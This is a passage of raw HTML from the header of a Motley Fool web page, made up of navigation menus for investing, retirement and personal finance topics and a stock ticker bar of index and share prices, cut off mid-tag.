class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-green-700"></div></div><header class="bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0" role="banner"><div class="m-auto flex h-full w-full max-w-[1280px] items-center justify-between"><a class="logo flex h-full py-2.5 md:w-auto md:p-0" target="_self" href="/"><img alt="The Motley Fool" loading="eager" width="145" height="72" decoding="async" data-nimg="1" class="hidden p-0 lg:block" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320"/><img alt="The Motley Fool" loading="eager" width="47" height="51" decoding="async" data-nimg="1" class="h-[51px] w-[47px] p-0 lg:hidden" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize"/></a><div class="flex h-full items-center justify-between max-lg:hidden"><nav aria-label="Main" data-orientation="horizontal" dir="ltr"><div style="position:relative"><ul data-orientation="horizontal" class="touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex" dir="ltr"><li><button id="radix-«R2hrnptb»-trigger-radix-«Raqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«Raqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Our Services</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a><a href="/podcasts/" tabindex="-1">All Podcasts</a><a href="/podcasts/motley-fool-money/" tabindex="-1">Motley Fool Money Podcast</a><a href="/podcasts/rule-breaker-investing/" tabindex="-1">Rule Breaker Investing Podcast</a><a href="https://foolfoundation.org/" target="_blank" tabindex="-1">The Motley Fool Foundation</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«Riqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«Riqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Stock Market News</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/trending-news/" tabindex="-1">Trending News</a><a href="/investing-news/" tabindex="-1">Stock Market News</a><a href="/market-movers/" tabindex="-1">Market Movers</a><a href="/tech-stock-news/" tabindex="-1">Tech Stock News</a><a href="/market-trends/" tabindex="-1">Market Trends</a><a href="/consumer-stock-news/" tabindex="-1">Consumer Stock News</a><a href="/crypto-news/" tabindex="-1">Crypto News</a><a href="/markets/" tabindex="-1">Stock Market Indexes Today</a><a href="/markets/most-active-stocks/" tabindex="-1">Most Active Stocks Today</a><a href="/markets/top-stock-gainers/" tabindex="-1">Today&#x27;s Biggest Stock Gainers</a><a href="/markets/top-stock-losers/" tabindex="-1">Today&#x27;s Biggest Stock Losers</a><a href="/quote/" tabindex="-1">Stock Quotes by Exchange</a><a href="/research/" tabindex="-1">Market Research</a><a href="/investing/breakfast-news/" tabindex="-1">📨 Breakfast News</a><a href="/investing/top-stocks-to-buy-and-hold/" tabindex="-1">Top Stocks to Buy Now</a><a href="/investing/how-to-invest/etfs/etfs-to-buy/" tabindex="-1">Best ETFs to Buy</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/" tabindex="-1">Best AI Stocks</a><a href="/investing/stock-market/types-of-stocks/growth-stocks/" tabindex="-1">Best Growth Stocks</a><a href="/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/" tabindex="-1">Dividend Kings</a><a href="/investing/how-to-invest/index-funds/best-index-funds/" tabindex="-1">Best Index Funds</a><a href="/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/" tabindex="-1">Next Cryptos to Explode</a><a href="/investing/stock-market/market-sectors/information-technology/" tabindex="-1">Technology</a><a href="/investing/stock-market/market-sectors/energy/" tabindex="-1">Energy</a><a href="/investing/stock-market/market-sectors/real-estate-investing/" tabindex="-1">Real Estate</a><a href="/investing/stock-market/market-sectors/healthcare/" tabindex="-1">Healthcare</a><a href="/investing/stock-market/market-sectors/consumer-staples/" tabindex="-1">Consumer Goods</a><a href="/investing/stock-market/market-sectors/materials/" tabindex="-1">Materials</a><a href="/investing/stock-market/market-sectors/industrials/" tabindex="-1">Industrials</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«Rqqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«Rqqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">How to Invest</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/investing/how-to-invest/" tabindex="-1">How to Invest Money</a><a href="/investing/how-to-invest/what-to-invest-in/" tabindex="-1">What to Invest In</a><a href="/investing/how-to-invest/stocks/" tabindex="-1">How to Invest in Stocks</a><a href="/investing/how-to-invest/etfs/" tabindex="-1">How to Invest in ETFs</a><a href="/investing/how-to-invest/index-funds/" tabindex="-1">How to Invest in Index Funds</a><a href="/investing/how-to-invest/bonds/" tabindex="-1">How to Invest in Bonds</a><a href="/terms/" tabindex="-1">Financial Dictionary</a><a href="/investing/stock-market/" tabindex="-1">Stock Market 101</a><a href="/investing/stock-market/types-of-stocks/" tabindex="-1">Types of Stocks</a><a href="/investing/stock-market/market-sectors/" tabindex="-1">Stock Market Sectors</a><a href="/investing/stock-market/indexes/" tabindex="-1">Stock Market Indexes</a><a href="/terms/s/stock-split/" tabindex="-1">What Are Stock Splits?</a><a href="/investing/how-to-invest/stocks/compound-interest-accounts/" tabindex="-1">What Is Compound Interest?</a><a href="/terms/a/after-hours-trading/" tabindex="-1">After Hours Trading</a><a href="/investing/how-to-invest/stocks/how-to-buy-stock/" tabindex="-1">How to Buy Stock</a><a href="https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/" tabindex="-1">Best Brokers for Beginners</a><a href="https://www.fool.com/money/buying-stocks/" tabindex="-1">Best Brokerage Accounts</a><a href="/investing/how-to-invest/stocks/good-time-to-buy-stocks/" tabindex="-1">Good Time to Buy Stocks</a><a href="/investing/how-to-invest/stocks/how-many-shares-buy-stock/" tabindex="-1">How Many Shares to Buy?</a><a href="/investing/how-to-invest/portfolio-diversification/" target="_blank" tabindex="-1">Portfolio Diversification</a><a href="/investing/how-to-invest/how-to-invest-100-dollars/" tabindex="-1">How to Invest $100</a><a href="/investing/how-to-invest/stocks/magnificent-seven/" tabindex="-1">Magnificent Seven Companies</a><a href="/investing/how-to-invest/famous-investors/warren-buffett-investments/" tabindex="-1">Warren Buffett Investments</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/" tabindex="-1">Investing in ChatGPT</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/" tabindex="-1">Investing in SpaceX</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/" tabindex="-1">Investing in OpenAI</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/" tabindex="-1">Investing in Nvidia</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-databricks/" tabindex="-1">Investing in Databricks</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«R12qhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«R12qhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Retirement</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/retirement-news/" tabindex="-1">Retirement News</a><a href="/retirement/" tabindex="-1">Retirement 101</a><a href="/retirement/plans/" tabindex="-1">Types of Retirement Accounts</a><a href="/retirement/plans/401k/contribute-to-401k-and-ira/" tabindex="-1">How to Contribute to 401k/IRA?</a><a href="/retirement/strategies/" tabindex="-1">Strategies to Save for Retirement</a><a href="/retirement/strategies/asset-allocation-by-age/" tabindex="-1">Asset Allocation for My Age</a><a href="/money/buying-stocks/best-ira-accounts/" tabindex="-1">Best IRA Brokerage Accounts</a><a href="/retirement/social-security/" tabindex="-1">Social Security 101</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">How to Maximize Social Security?</a><a href="/retirement/social-security/full-retirement-age/" tabindex="-1">Full Retirement Age</a><a href="/retirement/social-security/colas/" tabindex="-1">COLAs</a><a href="/retirement/social-security/benefits-formula/" tabindex="-1">Calculate Your SS Benefits</a><a href="/retirement/social-security/spousal-benefits/" tabindex="-1">Collecting Spousal Benefits</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">Maximize Social Security Benefit</a><a href="/retirement/how-much-do-i-need/" tabindex="-1">How Much Do I Need to Retire?</a><a href="/retirement/strategies/when-can-i-retire/" tabindex="-1">When To Retire</a><a href="/retirement/plans/401k/" tabindex="-1">401(k) Plans</a><a href="/retirement/plans/403b/" tabindex="-1">403(b) Plans</a><a href="/retirement/plans/roth-ira/" tabindex="-1">Roth IRA Plans</a><a href="/retirement/plans/ira/" tabindex="-1">IRA Plans</a><a href="/retirement/plans/hsa/" tabindex="-1">HSA Plans</a><a href="/retirement/complete-guide/" tabindex="-1">Complete Retirement Guide</a><a href="/research/best-states-to-retire/" tabindex="-1">Best &amp; Worst States to Retire</a><a href="/research/average-retirement-savings/" tabindex="-1">Average Retirement Savings</a><a href="/retirement/relocation/" tabindex="-1">Moving for Retirement</a><a href="/retirement/healthcare-in-retirement/" tabindex="-1">Healthcare in Retirement</a><a href="/retirement/taxes/" tabindex="-1">Understanding Taxes in Retirement</a><a href="/retirement/plans/401k/required-minimum-distributions/" tabindex="-1">401(k) Minimum Distributions</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«R1aqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«R1aqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Personal Finance</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="https://www.fool.com/money/credit-cards/best-credit-cards/" tabindex="-1">Best Credit Cards</a><a href="https://www.fool.com/money/credit-cards/compare-cards/" tabindex="-1">Compare Credit Cards</a><a href="https://www.fool.com/money/credit-cards/reviews/" tabindex="-1">Credit Card Reviews</a><a href="https://www.fool.com/money/credit-cards/guides-tools/" tabindex="-1">Credit Card Guides and Tools</a><a href="https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/" tabindex="-1">Best Savings Accounts</a><a href="https://www.fool.com/money/banks/reviews/" tabindex="-1">Bank Reviews</a><a href="https://www.fool.com/money/personal-loans/" tabindex="-1">Best Personal Loans</a><a href="https://www.fool.com/money/personal-loans/reviews/" tabindex="-1">Personal Loan Reviews</a><a href="https://www.fool.com/money/mortgages/best-mortgage-lenders/" tabindex="-1">Best Mortgage Lenders</a><a href="https://www.fool.com/money/mortgages/rates/" tabindex="-1">Current Mortgage Rates</a><a href="https://www.fool.com/money/mortgages/reviews/" tabindex="-1">Mortgage Lender Reviews</a><a href="https://www.fool.com/money/mortgages/" tabindex="-1">Guide to Mortgages</a><a href="https://www.fool.com/money/insurance/auto/" tabindex="-1">Auto Insurance</a><a href="https://www.fool.com/money/insurance/homeowners/" tabindex="-1">Home Insurance</a><a href="https://www.fool.com/money/insurance/life/" tabindex="-1">Life Insurance</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«R1iqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«R1iqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">About Us</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/about/" tabindex="-1">About Us</a><a href="/contact/customer-service/" tabindex="-1">Contact Us</a><a href="/about/investing-philosophy/" tabindex="-1">Investing Philosophy</a><a href="/money/" target="_blank" tabindex="-1">Motley Fool Money</a><a href="https://foolfoundation.org/" tabindex="-1">The Motley Fool Foundation</a><a href="/about/reviews/" tabindex="-1">Reviews</a><a href="/contact/newsroom/" tabindex="-1">Newsroom</a><a href="https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag" target="_blank" tabindex="-1">YouTube</a><a href="https://www.linkedin.com/company/the-motley-fool/" tabindex="-1">LinkedIn</a><a href="https://x.com/themotleyfool" tabindex="-1">X</a><a href="https://www.facebook.com/themotleyfool/" tabindex="-1">Facebook</a><a href="https://www.instagram.com/themotleyfoolofficial/" tabindex="-1">Instagram</a><a href="https://discussion.fool.com/" tabindex="-1">Discussion Boards</a><a href="https://caps.fool.com/" tabindex="-1">CAPS - Stock Picking Community</a><a href="/advertising/" target="_blank" tabindex="-1">Advertise With Us</a><a href="/affiliates/" tabindex="-1">Become an Affiliate Partner</a><a href="/about/the-motley-fools-publishing-standards/" tabindex="-1">Publishing Standards</a><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a></div></li><li class="flex items-center"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-auto ml-8 hidden rounded lg:block" data-pitch-placement-id="«R4qhrnptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></li></ul></div><div class="absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]"></div></nav></div><div class="my-auto ml-auto lg:hidden"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-6 ml-auto rounded lg:hidden" data-pitch-placement-id="«R3hrnptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></div><div class="items-center lg:hidden"><button class="leading-[0]"><svg class="h-8 w-8 text-white" viewBox="0 0 448 512"><title>Bars</title><path fill="white" d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path></svg></button></div></div></header></section><!--$--><div class="ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center" style="background:#f6f8ff;box-shadow:0 0px 4px #ddd"><div class="mx-auto grid w-full max-w-[1280px] grid-cols-[auto_122px] gap-4"><div class="relative col-span-2 flex items-center overflow-hidden rounded-lg px-4 py-4 md:col-span-1 md:px-12"><div class="swiper w-full"><div class="swiper w-full"><div class="swiper-wrapper"><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/snpindex/^gspc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">S&amp;P 500</div><div class="text-sm text-gray-900">6,939.03</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.4%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-29.98</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/djindices/^dji/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">DJI</div><div class="text-sm text-gray-900">48,892.47</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.4%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-179.09</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaqindex/^ixic/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NASDAQ</div><div class="text-sm text-gray-900">23,461.82</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.9%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-223.30</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/crypto/btc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">Bitcoin</div><div class="text-sm text-gray-900">$76,952.00</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-2.1%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$1,669.02</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nysemkt/tcgl/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">TCGL</div><div class="text-sm text-gray-900">$172.84</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+100.1%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$86.48</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/sndk/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">SNDK</div><div class="text-sm text-gray-900">$576.25</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+6.9%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$36.95</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/vz/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">VZ</div><div class="text-sm text-gray-900">$44.52</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+11.8%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$4.71</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/deck/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 